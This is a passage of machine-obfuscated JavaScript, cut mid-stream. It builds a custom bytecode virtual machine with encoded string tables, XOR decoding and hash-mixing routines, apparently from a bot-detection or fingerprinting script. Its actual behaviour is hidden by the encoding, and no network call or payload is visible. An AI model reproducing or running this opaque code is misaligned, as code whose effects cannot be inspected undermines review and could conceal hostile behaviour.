Q-Tb-c+M*QK;Fv=Q*n8-P4+vr-QK;Ob=c-xb+Q+QK*P4;nN=n8+rL-P4+Q+c;fq=P4-Tb+n8+QS+m4;ON=xb+Q*m4-rL+c;d4=n8*c-rL*QS+vr;gN=c*QS-rL*vr+Q;q9=m4*P4-xb+QS*rL;OB=xb*n8-QS-Q*P4;}break;}}var xB;function Ak(){return CQ.apply(this,[W4,arguments]);}var vr,QK,QS,A9,Tb,xb,c,P4,Q,rL,WN,m4,M,W8,rQ,n8,wS,k4,EL,Lq,ZL,lL,s8,km,dQ,jq,Cr,pq,sn,SN,vQ,MB,Qr,I9,In,nb,br,H9,jr,dn,Nq,Pk,O9,vK,zQ,D8,m9,cL,C4,xL,Ql,Ym,I,Ll,gv,kS,NN,tK,Wm,UN,v4,Wv,mQ,dL,zk,jk,Dr,EB,AB,CS,Om,Qn,db,l8,tv,dB,J9,Wb,j8,hm,B8,gL,s4,Qk,cn,pb,Yl,dS,YL,nr,Mm,CL,AN,nm,X9,HQ,pB,E8,qq,GL,Zl,n,hb,Ab,J8,rN,Sr,Fv,Ob,nN,fq,ON,d4,gN,q9,OB;function Ol(){return D.apply(this,[Xm,arguments]);}function KN(r,U4){return r/U4;}function w9(){var tl=['Bn','q8','rm','Xv','cl','t4','Ub'];w9=function(){return tl;};return tl;}var mK;function dq(Rn,JB){var Rv=dq;switch(Rn){case Lr:{var Yr=JB[AK];Yr[Yr[UN](rN)]=function(){DK.call(this[Yl]);};V4(Cq,[Yr]);}break;case R:{var kb=JB[AK];kb[kb[UN](Sr)]=function(){this[Ll].push(this[EB]()&&this[EB]());};dq(Lr,[kb]);}break;case lk:{var Hn=JB[AK];dq(R,[Hn]);}break;case AK:{var gQ=JB[AK];var b=JB[JQ];gQ[UN]=function(d9){return hS(Er(d9,b),Fv);};dq(lk,[gQ]);}break;case B:{var t=JB[AK];t[zk]=function(){var Iv=this[Wv]();while(LQ(Iv,Rr.q)){this[Iv](this);Iv=this[Wv]();}};}break;case ZN:{var Z=JB[AK];Z[kS]=function(vq,Kb){return {get C(){return vq[Kb];},set C(Fm){vq[Kb]=Fm;}};};dq(B,[Z]);}break;case Wl:{var XQ=JB[AK];XQ[jk]=function(k){return {get C(){return k;},set C(hn){k=hn;}};};dq(ZN,[XQ]);}break;case wr:{var Cm=JB[AK];Cm[tv]=function(Am){return {get C(){return Am;},set C(Ur){Am=Ur;}};};dq(Wl,[Cm]);}break;case qS:{var bN=JB[AK];bN[AN]=function(){var NQ=BN(lv(this[Wv](),Q),this[Wv]());var Z4=MS()[bb(xb)].apply(null,[K4(K4(A9)),K4(K4(vr)),QS,nb]);for(var P=A9;tm(P,NQ);P++){Z4+=String.fromCharCode(this[Wv]());}return Z4;};dq(wr,[bN]);}break;case Sb:{var qm=JB[AK];qm[s4]=function(){var Wk=BN(BN(BN(lv(this[Wv](),Ob),lv(this[Wv](),Qn)),lv(this[Wv](),Q)),this[Wv]());return Wk;};dq(qS,[qm]);}break;}}function hl(){return dq.apply(this,[Sb,arguments]);}var Kv;function BB(Fl,RQ){return Fl<=RQ;}function B9(){return dq.apply(this,[R,arguments]);}function xm(Tn,fL){return Tn>>fL;}function V9(){return V4.apply(this,[Wl,arguments]);}function Ln(){return dq.apply(this,[AK,arguments]);}function lq(nk,w){return nk&w;}function Cv(){return Nn(`${pQ()[Ck(A9)]}`,0,zb());}function hS(gK,hK){return gK%hK;}function nv(){return cv.apply(this,[HL,arguments]);}function f4(NB,JL){var Tk=f4;switch(NB){case HL:{var kK=JL[AK];Y8(kK[A9]);var b9=A9;while(tm(b9,kK.length)){pQ()[kK[b9]]=function(){var JN=kK[b9];return function(NS,kN,b4,TL){var ml=Y(dn,wS,b4,TL);pQ()[JN]=function(){return ml;};return ml;};}();++b9;}}break;case bn:{var zB=JL[AK];Xq(zB[A9]);var Un=A9;while(tm(Un,zB.length)){zK()[zB[Un]]=function(){var Wq=zB[Un];return function(Y9,Jv,Gm){var Yq=bQ(QK,Jv,Gm);zK()[Wq]=function(){return Yq;};return Yq;};}();++Un;}}break;case U:{var hr=JL[AK];N8(hr[A9]);for(var Sv=A9;tm(Sv,hr.length);++Sv){r9()[hr[Sv]]=function(){var tN=hr[Sv];return function(GB,VL){var Db=mK.call(null,GB,VL);r9()[tN]=function(){return Db;};return Db;};}();}}break;case bK:{var V=JL[AK];var g=JL[JQ];var wb=[];var Mk=D(vB,[]);var VN=g?ZS[r9()[b8(QS)].call(null,tS(O9),QS)]:ZS[zK()[xr(QS)](K4(K4(A9)),Q,Pk)];for(var F4=A9;tm(F4,V[r9()[b8(QK)](tS(br),Tb)]);F4=Er(F4,vr)){wb[pQ()[Ck(vr)](vK,k4,A9,zQ)](VN(Mk(V[F4])));}return wb;}break;case W4:{var Yn=JL[AK];var Iq=JL[JQ];var mS=Er([],[]);var p4=hS(Er(Yn,Zn()),m9);var Ov=dN[Iq];var Pm=A9;while(tm(Pm,Ov.length)){var Kq=kk(Ov,Pm);var WK=kk(mK.m8,p4++);mS+=f4(Wl,[BN(lq(c4(Kq),WK),lq(c4(WK),Kq))]);Pm++;}return mS;}break;case nS:{var O4=JL[AK];mK=function(IS,Zk){return f4.apply(this,[W4,arguments]);};return N8(O4);}break;case Wl:{var X8=JL[AK];if(BB(X8,K8)){return ZS[p[QK]][p[vr]](X8);}else{X8-=KL;return ZS[p[QK]][p[vr]][p[A9]](null,[Er(xm(X8,m4),Gk),Er(hS(X8,Ir),mm)]);}}break;case Ul:{var hB=JL[AK];var nl=JL[JQ];var Q8=JL[M8];var wB=JL[Bl];var Qb=Er([],[]);var Mv=hS(Er(wB,Zn()),Q);var U8=l[Q8];var JK=A9;while(tm(JK,U8.length)){var RL=kk(U8,JK);var tQ=kk(Y.n9,Mv++);Qb+=f4(Wl,[lq(BN(c4(RL),c4(tQ)),BN(RL,tQ))]);JK++;}return Qb;}break;case Sl:{var rS=JL[AK];Y=function(vk,Zb,E,GN){return f4.apply(this,[Ul,arguments]);};return Y8(rS);}break;case lB:{var fm=JL[AK];var Eq=JL[JQ];var Cb=JL[M8];var Br=JL[Bl];var jm=kB[xb];var T4=Er([],[]);var lS=kB[Cb];var cm=NL(lS.length,vr);if(IQ(cm,A9)){do{var sq=hS(Er(Er(cm,Br),Zn()),jm.length);var Km=kk(lS,cm);var Rm=kk(jm,sq);T4+=f4(Wl,[lq(BN(c4(Km),c4(Rm)),BN(Km,Rm))]);cm--;}while(IQ(cm,A9));}return D(fK,[T4]);}break;}}function tS(I4){return -I4;}function Nn(a,b,c){return a.substr(b,c);}var p;function HN(){M8=! +[]+! +[],AK=+[],Bl=+ ! +[]+! +[]+! +[],Jm=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Fb=[+ ! +[]]+[+[]]-[],Sb=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],JQ=+ ! +[],wr=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],gb=! +[]+! +[]+! +[]+! +[],lk=[+ ! +[]]+[+[]]-+ ! +[],TS=+ ! +[]+! +[]+! +[]+! +[]+! +[];}function lN(){this["Fn"]=(this["Fn"]&0xffff)*0xc2b2ae35+(((this["Fn"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.fQ=jb;}function NK(){return Nl.apply(this,[Tv,arguments]);}function Xl(){return dq.apply(this,[Lr,arguments]);}function gn(){lB=JQ+M8*Fb,mm=AK+M8*Fb+Bl*Fb*Fb+Sb*Fb*Fb*Fb+TS*Fb*Fb*Fb*Fb,nS=Sb+M8*Fb,HL=wr+Fb,UB=gb+gb*Fb,YB=AK+gb*Fb,bl=Jm+TS*Fb,Xm=Bl+gb*Fb,Tv=Bl+Bl*Fb,MN=lk+TS*Fb,Ir=gb+M8*Fb+AK*Fb*Fb+Fb*Fb*Fb,KL=Sb+Bl*Fb+TS*Fb*Fb+TS*Fb*Fb*Fb+Sb*Fb*Fb*Fb*Fb,qS=AK+Sb*Fb,AS=lk+gb*Fb,U=M8+TS*Fb,D4=JQ+Sb*Fb,Or=Bl+M8*Fb,bK=Jm+Fb,YK=Sb+Fb,WL=lk+M8*Fb,R=AK+TS*Fb,YS=gb+Fb,B=Jm+M8*Fb,Wl=gb+M8*Fb,ZN=lk+Bl*Fb,IB=TS+Bl*Fb,bn=gb+TS*Fb,Lr=wr+M8*Fb,Ul=JQ+Fb,Zq=Bl+Fb,W4=wr+gb*Fb,Gk=Sb+lk*Fb+M8*Fb*Fb+TS*Fb*Fb*Fb+TS*Fb*Fb*Fb*Fb,K8=TS+Bl*Fb+TS*Fb*Fb+TS*Fb*Fb*Fb+Sb*Fb*Fb*Fb*Fb,Zv=Sb+gb*Fb,vB=TS+Fb,Cq=M8+Fb,DQ=gb+Bl*Fb,fK=JQ+TS*Fb,Ek=TS+gb*Fb,gm=M8+gb*Fb,sv=JQ+gb*Fb,PL=AK+M8*Fb,Nm=M8+Bl*Fb,Sl=Bl+TS*Fb;}function fb(cQ,Vm){return cQ===Vm;}function On(){this["Fn"]^=this["Fn"]>>>13;this.fQ=lN;}var Xq;function wN(){return this;}function Xn(){return cv.apply(this,[Nm,arguments]);}function vl(){dN=["b:l`\x00\n[%+8R;O\nJL8!~","JOlS1a;lh\\mMp}:l9G6P+lS64l;u(","b","mT0(+","","C]27"];}function gl(){return rn.apply(this,[sv,arguments]);}function DB(){return cv.apply(this,[vB,arguments]);}function VK(){return CQ.apply(this,[Zq,arguments]);}var C9;var X;function Gb(){return f4.apply(this,[HL,arguments]);}function EQ(){return cv.apply(this,[Sl,arguments]);}var DK;function ll(a,b){return a.charCodeAt(b);}function JS(a){return a.length;}function Al(){return V4.apply(this,[Sl,arguments]);}function ZK(){C=function(){};A9=0;pQ()[Ck(A9)]=CBQMzjkPLl;if(typeof window!==[]+[][[]]){ZS=window;}else if(typeof global!=='undefined'){ZS=global;}else{ZS=this;}}var ZS;function jb(){this["Fn"]^=this["Fn"]>>>16;this.fQ=wN;}function bb(BS){return w9()[BS];}function Q4(){return V4.apply(this,[YS,arguments]);}function Nl(rq,jN){var T9=Nl;switch(rq){case M8:{E9=function(){return Bb.apply(this,[Tv,arguments]);};RB=function(jn){this[Ll]=[jn[gv].C];};pl=function(F,mB){return Nl.apply(this,[U,arguments]);};Kv=function(QB,Hm){return Nl.apply(this,[Jm,arguments]);};DK=function(){this[Ll][this[Ll].length]={};};d=function(){this[Ll].pop();};X=function(){return [...this[Ll]];};mK=function(kr,Ok){return Bb.apply(this,[gb,arguments]);};An=function(PS){return Nl.apply(this,[UB,arguments]);};Qm=function(){this[Ll]=[];};bQ=function(Im,B4,pS){return Bb.apply(this,[YB,arguments]);};Y=function(mv,H,TN,wl){return Bb.apply(this,[Xm,arguments]);};Y8=function(){return Bb.apply(this,[YK,arguments]);};N8=function(){return D.apply(this,[Sb,arguments]);};Xq=function(){return D.apply(this,[gm,arguments]);};xB=function(q,mn,xQ){return Nl.apply(this,[lB,arguments]);};mk(wr,[]);h9();wQ=jB();f4.call(this,bn,[w9()]);d8();f4.call(this,HL,[w9()]);kB=cS();D.call(this,Xm,[w9()]);vl();f4.call(this,U,[w9()]);C9=f4(bK,[['Ot','ggv','gB0','gtYYdtttttt','gtYRdtttttt'],K4(vr)]);Rr={m:C9[A9],e:C9[vr],q:C9[QK]};;sS=class sS {constructor(){this[mQ]=[];this[YL]=[];this[Ll]=[];this[dS]=A9;CQ(Zv,[this]);this[zK()[xr(c)](X9,P4,Zl)]=xB;}};return sS;}break;case U:{var F=jN[AK];var mB=jN[JQ];return this[Ll][NL(this[Ll].length,vr)][F]=mB;}break;case Jm:{var QB=jN[AK];var Hm=jN[JQ];for(var cB of [...this[Ll]].reverse()){if(Tq(QB,cB)){return Hm[kS](cB,QB);}}throw MS()[bb(Tb)].call(null,NN,tK,Q,Wm);}break;case UB:{var PS=jN[AK];if(fb(this[Ll].length,A9))this[Ll]=Object.assign(this[Ll],PS);}break;case lB:{var q=jN[AK];var mn=jN[JQ];var xQ=jN[M8];this[YL]=this[d4](mn,xQ);this[gv]=this[jk](q);this[Yl]=new RB(this);this[dL](Rr.m,A9);try{while(tm(this[mQ][Rr.m],this[YL].length)){var Yk=this[Wv]();this[Yk](this);}}catch(TB){}}break;case AS:{var Jb=jN[AK];Jb[Jb[UN](v4)]=function(){var wq=this[Wv]();var VB=this[Ll].pop();var El=this[Ll].pop();var Pn=this[Ll].pop();var Gn=this[mQ][Rr.m];this[dL](Rr.m,VB);try{this[zk]();}catch(dv){this[Ll].push(this[jk](dv));this[dL](Rr.m,El);this[zk]();}finally{this[dL](Rr.m,Pn);this[zk]();this[dL](Rr.m,Gn);}};}break;case gm:{var zN=jN[AK];zN[zN[UN](Dr)]=function(){this[Ll].push(BN(this[EB](),this[EB]()));};Nl(AS,[zN]);}break;case Or:{var k8=jN[AK];k8[k8[UN](AB)]=function(){var K=this[Wv]();var qb=this[EB]();var Q9=this[EB]();var Qv=this[kS](Q9,qb);if(K4(K)){var LK=this;var SS={get(J4){LK[gv]=J4;return Q9;}};this[gv]=new Proxy(this[gv],SS);}this[Ll].push(Qv);};Nl(gm,[k8]);}break;case Tv:{var KS=jN[AK];KS[KS[UN](CS)]=function(){var IN=[];var Av=this[Ll].pop();var RN=NL(this[Ll].length,vr);for(var gr=A9;tm(gr,Av);++gr){IN.push(this[Om](this[Ll][RN--]));}this[Qn](MS()[bb(c)](db,K4(vr),Tb,tS(jr)),IN);};Nl(Or,[KS]);}break;case Wl:{var qN=jN[AK];qN[qN[UN](l8)]=function(){var pn=[];var Sn=this[Wv]();while(Sn--){switch(this[Ll].pop()){case A9:pn.push(this[EB]());break;case vr:var UL=this[EB]();for(var XN of UL){pn.push(XN);}break;}}this[Ll].push(this[tv](pn));};Nl(Tv,[qN]);}break;}}function A(h,HK){return h*HK;}function MS(){var Ib={};MS=function(){return Ib;};return Ib;}function kv(){return cv.apply(this,[qS,arguments]);}function IQ(Vk,f8){return Vk>=f8;}function r9(){var L4=function(){};r9=function(){return L4;};return L4;}var E9;function cv(wm,YN){var cq=cv;switch(wm){case Sl:{var xq=YN[AK];xq[xq[UN](ZL)]=function(){var J=this[Wv]();var qK=this[Wv]();var ln=this[s4]();var DS=X.call(this[Yl]);var xn=this[gv];this[Ll].push(function(...Sm){var fS=xq[gv];J?xq[gv]=xn:xq[gv]=xq[jk](this);var hN=NL(Sm.length,qK);xq[dS]=Er(hN,vr);while(tm(hN++,A9)){Sm.push(undefined);}for(let tB of Sm.reverse()){xq[Ll].push(xq[jk](tB));}An.call(xq[Yl],DS);var qQ=xq[mQ][Rr.m];xq[dL](Rr.m,ln);xq[Ll].push(Sm.length);xq[zk]();var UK=xq[EB]();while(Jr(--hN,A9)){xq[Ll].pop();}xq[dL](Rr.m,qQ);xq[gv]=fS;return UK;});};rn(lB,[xq]);}break;case W4:{var Hv=YN[AK];Hv[Hv[UN](NN)]=function(){this[Ll]=[];Qm.call(this[Yl]);this[dL](Rr.m,this[YL].length);};cv(Sl,[Hv]);}break;case D4:{var qv=YN[AK];qv[qv[UN](nr)]=function(){var tn=this[Ll].pop();var vS=this[Wv]();if(LQ(typeof tn,zK()[xr(Tb)].call(null,Wv,xb,tS(Nq)))){throw pQ()[Ck(QK)].call(null,Mm,CL,xb,AN);}if(Jr(vS,vr)){tn.C++;return;}this[Ll].push(new Proxy(tn,{get(sb,gq,Xr){if(vS){return ++sb.C;}return sb.C++;}}));};cv(W4,[qv]);}break;case qS:{var dm=YN[AK];dm[dm[UN](UN)]=function(){this[Ll].push(rk(this[EB](),this[EB]()));};cv(D4,[dm]);}break;case B:{var bv=YN[AK];bv[bv[UN](O9)]=function(){this[Ll].push(this[Wv]());};cv(qS,[bv]);}break;case vB:{var FQ=YN[AK];FQ[FQ[UN](nm)]=function(){this[Ll].push(this[jk](undefined));};cv(B,[FQ]);}break;case HL:{var Kr=YN[AK];Kr[Kr[UN](I9)]=function(){this[Ll].push(this[AN]());};cv(vB,[Kr]);}break;case Lr:{var r8=YN[AK];r8[r8[UN](X9)]=function(){this[Ll].push(A(tS(vr),this[EB]()));};cv(HL,[r8]);}break;case Nm:{var lK=YN[AK];lK[lK[UN](tK)]=function(){this[Ll].push(tm(this[EB](),this[EB]()));};cv(Lr,[lK]);}break;case Ek:{var Ev=YN[AK];Ev[Ev[UN](M)]=function(){this[Ll].push(this[Qr](this[AN]()));};cv(Nm,[Ev]);}break;}}function Pq(){return V4.apply(this,[JQ,arguments]);}function v9(){return V4.apply(this,[bl,arguments]);}function Ck(ES){return w9()[ES];}function rn(Bq,Dv){var SB=rn;switch(Bq){case Fb:{var O8=Dv[AK];O8[O8[UN](dB)]=function(){this[Ll].push(NL(this[EB](),this[EB]()));};Nl(Wl,[O8]);}break;case DQ:{var dr=Dv[AK];dr[dr[UN](J9)]=function(){var hv=this[Wv]();var xK=this[Wv]();var pm=this[Wv]();var jv=this[EB]();var FK=[];for(var m=A9;tm(m,pm);++m){switch(this[Ll].pop()){case A9:FK.push(this[EB]());break;case vr:var Sq=this[EB]();for(var v8 of Sq.reverse()){FK.push(v8);}break;default:throw new Error(zK()[xr(xb)].call(null,Wb,QK,j8));}}var xv=jv.apply(this[gv].C,FK.reverse());hv&&this[Ll].push(this[jk](xv));};rn(Fb,[dr]);}break;case sv:{var VS=Dv[AK];VS[VS[UN](hm)]=function(){this[Ll].push(fb(this[EB](),this[EB]()));};rn(DQ,[VS]);}break;case B:{var L8=Dv[AK];L8[L8[UN](B8)]=function(){this[Ll].push(A(this[EB](),this[EB]()));};rn(sv,[L8]);}break;case IB:{var jQ=Dv[AK];jQ[jQ[UN](gL)]=function(){this[Ll].push(xm(this[EB](),this[EB]()));};rn(B,[jQ]);}break;case R:{var ML=Dv[AK];ML[ML[UN](Tb)]=function(){this[dL](Rr.m,this[s4]());};rn(IB,[ML]);}break;case Cq:{var Fr=Dv[AK];Fr[Fr[UN](rL)]=function(){this[Ll].push(KN(this[EB](),this[EB]()));};rn(R,[Fr]);}break;case gb:{var lr=Dv[AK];lr[lr[UN](Qk)]=function(){this[Ll].push(hL(this[EB](),this[EB]()));};rn(Cq,[lr]);}break;case U:{var s=Dv[AK];s[s[UN](cn)]=function(){this[Ll].push(this[pb]());};rn(gb,[s]);}break;case lB:{var Ml=Dv[AK];Ml[Ml[UN](Cr)]=function(){this[Ll].push(Er(this[EB](),this[EB]()));};rn(U,[Ml]);}break;}}function hL(Dn,OK){return Dn>>>OK;}function PB(Mr){this[Ll]=Object.assign(this[Ll],Mr);}function zb(){return dk(`${pQ()[Ck(A9)]}`,"0x"+"\x33\x34\x62\x61\x31\x63\x63");}function FL(){this["Fn"]^=this["vv"];this.fQ=W9;}var d;function dk(a,b,c){return a.indexOf(b,c);}var pl;function jK(){return cv.apply(this,[Ek,arguments]);}function dK(){this["Wr"]++;this.fQ=fn;}var Qm;function zK(){var Rk=[]['\x6b\x65\x79\x73']();zK=function(){return Rk;};return Rk;}function vL(){return rn.apply(this,[DQ,arguments]);}function D(fr,QQ){var hQ=D;switch(fr){case Tv:{var Jl=QQ[AK];mK.m8=Bb(Wl,[Jl]);while(tm(mK.m8.length,cL))mK.m8+=mK.m8;}break;case Sb:{N8=function(R8){return D.apply(this,[Tv,arguments]);};mK.call(null,tS(C4),A9);}break;case lB:{var Kn=QQ[AK];var h4=Er([],[]);var bS=NL(Kn.length,vr);while(IQ(bS,A9)){h4+=Kn[bS];bS--;}return h4;}break;case qS:{var T=QQ[AK];bQ.z9=D(lB,[T]);while(tm(bQ.z9.length,Ql))bQ.z9+=bQ.z9;}break;case gm:{Xq=function(nn){return D.apply(this,[qS,arguments]);};bQ(Ym,c,tS(I));}break;case DQ:{var qk=QQ[AK];var E4=QQ[JQ];var k9=QQ[M8];var Dm=QQ[Bl];var Aq=Er([],[]);var R4=hS(Er(Dm,Zn()),rQ);var l4=kB[k9];var q4=A9;while(tm(q4,l4.length)){var PK=kk(l4,q4);var p8=kk(fB.wK,R4++);Aq+=f4(Wl,[lq(BN(c4(PK),c4(p8)),BN(PK,p8))]);q4++;}return Aq;}break;case fK:{var Ar=QQ[AK];fB=function(IL,kL,FN,sk){return D.apply(this,[DQ,arguments]);};return E9(Ar);}break;case Xm:{var z=QQ[AK];E9(z[A9]);var AL=A9;while(tm(AL,z.length)){MS()[z[AL]]=function(){var gk=z[AL];return function(nQ,Xk,tk,Vv){var WB=fB(wS,k4,tk,Vv);MS()[gk]=function(){return WB;};return WB;};}();++AL;}}break;case B:{var x=QQ[AK];var Dk=QQ[JQ];var O=MS()[bb(xb)].apply(null,[In,dQ,QS,nb]);for(var Lv=A9;tm(Lv,x[r9()[b8(QK)](tS(br),Tb)]);Lv=Er(Lv,vr)){var OQ=x[zK()[xr(QK)].apply(null,[m4,A9,H9])](Lv);var rb=Dk[OQ];O+=rb;}return O;}break;case vB:{var Kl={'\x30':r9()[b8(A9)].apply(null,[EL,xb]),'\x42':r9()[b8(vr)].call(null,tS(Lq),QK),'\x4f':MS()[bb(A9)](ZL,K4(K4(vr)),vr,lL),'\x52':zK()[xr(A9)](K4(A9),QS,s8),'\x59':MS()[bb(vr)].call(null,km,dQ,P4,jq),'\x64':MS()[bb(QK)](Cr,pq,QK,sn),'\x67':MS()[bb(QS)].call(null,SN,K4({}),c,vQ),'\x74':pQ()[Ck(A9)].call(null,K4(K4(vr)),pq,QS,MB),'\x76':zK()[xr(vr)](Qr,Tb,tS(I9))};return function(KK){return D(B,[KK,Kl]);};}break;}}var l;function Er(Gv,Pl){return Gv+Pl;}function K4(Jn){return !Jn;}0x34ba1cc,1051124129;function BN(vb,n4){return vb|n4;}function jL(){return rn.apply(this,[U,arguments]);}function t8(){return rn.apply(this,[IB,arguments]);}function NL(KQ,z4){return KQ-z4;}function zL(){return Nl.apply(this,[AS,arguments]);}function EK(){this["vv"]=(this["vv"]&0xffff)*0xcc9e2d51+(((this["vv"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.fQ=gS;}function bL(){if([10,13,32].includes(this["vv"]))this.fQ=fn;else this.fQ=EK;}function pQ(){var XB=new Object();pQ=function(){return XB;};return XB;}function BL(){return f4.apply(this,[bn,arguments]);}function w8(){return rn.apply(this,[B,arguments]);}function cS(){return ["oii{\n8v]G{!XewW77c0{TV","h","Q","","NdX<icH_z*m+","T\x07\x3fYA]$\f","\b","\x00",">00N=#\x3f\\\"\n+T\f\f/SR#_P)E\b\x3f8G>."];}function mL(){return CQ.apply(this,[HL,arguments]);}var kB;function GQ(){return rn.apply(this,[Fb,arguments]);}var sS;function Lm(){return CQ.apply(this,[Lr,arguments]);}function Ik(sN,P9){return sN^P9;}function Zr(){return V4.apply(this,[lB,arguments]);}return Nl.call(this,M8);function WS(){this["Vq"]=(this["Fn"]&0xffff)*5+(((this["Fn"]>>>16)*5&0xffff)<<16)&0xffffffff;this.fQ=qL;}function vm(){return V4.apply(this,[Cq,arguments]);}function PQ(){return dq.apply(this,[qS,arguments]);}function xk(){this["vv"]=(this["vv"]&0xffff)*0x1b873593+(((this["vv"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.fQ=FL;}var dN;function LQ(bm,RK){return bm!=RK;}function FB(){return dq.apply(this,[wr,arguments]);}function kk(Uk,Rb){return Uk[p[QS]](Rb);}function DL(){return f4.apply(this,[U,arguments]);}function Tq(Hb,Il){return Hb in Il;}function jS(){return Nl.apply(this,[Wl,arguments]);}function zr(){return zb()+JS("\x33\x34\x62\x61\x31\x63\x63")+3;}function RS(){if(this["nB"]<JS(this["cK"]))this.fQ=qn;else this.fQ=T8;}function T8(){this["Fn"]^=this["Wr"];this.fQ=Rl;}var Rr;function XS(){return CN(SK(),793487);}var RB;function x9(){return cv.apply(this,[B,arguments]);}function lb(){return rn.apply(this,[gb,arguments]);}function c4(S4){return ~S4;}var wQ;function Bb(N,Em){var L9=Bb;switch(N){case Or:{var En=Em[AK];var G=Er([],[]);var pr=NL(En.length,vr);if(IQ(pr,A9)){do{G+=En[pr];pr--;}while(IQ(pr,A9));}return G;}break;case WL:{var P8=Em[AK];fB.wK=Bb(Or,[P8]);while(tm(fB.wK.length,WN))fB.wK+=fB.wK;}break;case Tv:{E9=function(rv){return Bb.apply(this,[WL,arguments]);};f4(lB,[K4({}),Tb,A9,tS(W8)]);}break;case gb:{var tL=Em[AK];var Cn=Em[JQ];var Hr=dN[vr];var MQ=Er([],[]);var kq=dN[Cn];for(var zv=NL(kq.length,vr);IQ(zv,A9);zv--){var Vl=hS(Er(Er(zv,tL),Zn()),Hr.length);var j=kk(kq,zv);var I8=kk(Hr,Vl);MQ+=f4(Wl,[BN(lq(c4(j),I8),lq(c4(I8),j))]);}return f4(nS,[MQ]);}break;case YB:{var fv=Em[AK];var G9=Em[JQ];var j9=Em[M8];var sl=wQ[vr];var p9=Er([],[]);var N4=wQ[G9];for(var CK=NL(N4.length,vr);IQ(CK,A9);CK--){var Yv=hS(Er(Er(CK,j9),Zn()),sl.length);var xl=kk(N4,CK);var pN=kk(sl,Yv);p9+=f4(Wl,[lq(c4(lq(xl,pN)),BN(xl,pN))]);}return mk(PL,[p9]);}break;case Xm:{var bq=Em[AK];var D9=Em[JQ];var H4=Em[M8];var tr=Em[Bl];var mN=l[vr];var qr=Er([],[]);var hk=l[H4];var Jq=NL(hk.length,vr);if(IQ(Jq,A9)){do{var tb=hS(Er(Er(Jq,tr),Zn()),mN.length);var S9=kk(hk,Jq);var Vr=kk(mN,tb);qr+=f4(Wl,[lq(BN(c4(S9),c4(Vr)),BN(S9,Vr))]);Jq--;}while(IQ(Jq,A9));}return f4(Sl,[qr]);}break;case vB:{var L=Em[AK];var Sk=Er([],[]);var sm=NL(L.length,vr);if(IQ(sm,A9)){do{Sk+=L[sm];sm--;}while(IQ(sm,A9));}return Sk;}break;case Fb:{var wn=Em[AK];Y.n9=Bb(vB,[wn]);while(tm(Y.n9.length,I9))Y.n9+=Y.n9;}break;case YK:{Y8=function(l9){return Bb.apply(this,[Fb,arguments]);};Y(QS,K4(A9),QK,tS(D8));}break;case Wl:{var Hk=Em[AK];var t9=Er([],[]);var M9=NL(Hk.length,vr);if(IQ(M9,A9)){do{t9+=Hk[M9];M9--;}while(IQ(M9,A9));}return t9;}break;}}function W9(){this["Fn"]=this["Fn"]<<13|this["Fn"]>>>19;this.fQ=WS;}function b8(sL){return w9()[sL];}function KB(){return dq.apply(this,[Wl,arguments]);}}();FG={};LVL=function(PnL){return NYL.apply(this,[zZ,arguments]);}([function(WUL,C5L){return NYL.apply(this,[bR,arguments]);},function(fx0,Nx0,d30){'use strict';return pk0.apply(this,[hx,arguments]);}]);}break;case X5:{nN(BS,[]);Cx(Pp,[YKL()]);JD=Cx(gk,[]);LrL-=CV;Cx(R0,[]);Cx(Mr,[YKL()]);Cx(Pz,[]);}break;case Fc:{r3=Cx(mF,[]);Cx(zL,[YKL()]);Cx(rz,[]);ff=Cx(MS,[]);Cx(kn,[YKL()]);LrL=v4;(function(Q7,kj){return Cx.apply(this,[N0,arguments]);}(['WZZqZH111111','qJ','hWqXC','C','h','1','hq','hZ1','Z','J','h11','h1111','XWJ','h1JC','hc','q','hHCq','J1h'],EP));}break;case RZ:{nN(Hp,[]);CLL=nN(PN,[]);tN(f0,[YKL()]);nN(rN,[]);LrL=X5;}break;case k4:{LrL=UK;V2.pop();}break;case DN:{V2.pop();LrL=UK;}break;case lp:{gNL=Hr0();V2=wQ();Tv0=T8();nN.call(this,Ok,[cnL()]);I8();LrL+=LW;nN.call(this,zp,[cnL()]);gR();Cx.call(this,hL,[cnL()]);}break;case GX:{jr0=function(){return nN.apply(this,[Qp,arguments]);};mw=function(UYL,RgL,ZKL,jHL){return nN.apply(this,[R0,arguments]);};LrL+=ck;mXL=function(){return nN.apply(this,[wk,arguments]);};AT0=function(){return nN.apply(this,[c9,arguments]);};Cx(wk,[]);Pz0=gT();}break;case kk:{LrL+=N6;qVL[Rt()[ct(UB)](Fp0,Aj,Xj,Qj)]=function(U2L){V2.push(lr0);var HWL=U2L&&U2L[Ob(typeof WI()[TE(CQ)],UP([],[][[]]))?WI()[TE(W4)](HD,fm,Xt,rw):WI()[TE(CQ)](AJ0,qw,g6(g6(W4)),W4)]?function TnL(){var nZL;V2.push(Bk0);return nZL=U2L[Rt()[ct(EP)].call(null,Rz0,F7,tG,QV)],V2.pop(),nZL;}:function Q4L(){return U2L;};qVL[WI()[TE(EP)](Hs,IH,g6(W4),wr0)](HWL,vD()[ZB(EP)](O7,pG,RT,Pw),HWL);var U4L;return V2.pop(),U4L=HWL,U4L;};}break;case Vg:{var U5L=pS[Uf()[dF0(T9)].call(null,T9,TG,Aj,J1)](b5L);for(var Z2L=W4;C5(Z2L,v5L[vD()[ZB(T9)](hq,g6(g6(T9)),Ds,cg)]);Z2L++){var L5L=v5L[Z2L];if(Jc(L5L,null)&&Jc(L5L,undefined)){for(var RnL in L5L){if(pS[Uf()[dF0(T9)].call(null,T9,TG,QO,J1)][WI()[TE(gf)].call(null,D3,WN,g6(T9),CQ)][Rt()[ct(Oc)](pq,Ew,g6([]),Iz)].call(L5L,RnL)){U5L[RnL]=L5L[RnL];}}}}LrL=nn;}break;case Hh:{qVL[Rt()[ct(tG)].call(null,EP,D2,FD,OE)]=function(WYL){return NYL.apply(this,[rU,arguments]);};LrL+=I5;}break;case JO:{qVL[Rt()[ct(Rw)].apply(null,[dw,Av0,P7,pQ])]=function(m4L,TdL){return NYL.apply(this,[RA,arguments]);};qVL[Jc(typeof Rt()[ct(bf)],UP('',[][[]]))?Rt()[ct(CQ)](l8,F7,s3,s8):Rt()[ct(bq)](BP,gf,pG,Cq)]=Rt()[ct(jQ)].call(null,Af,EP,Aj,MD);var JKL;return 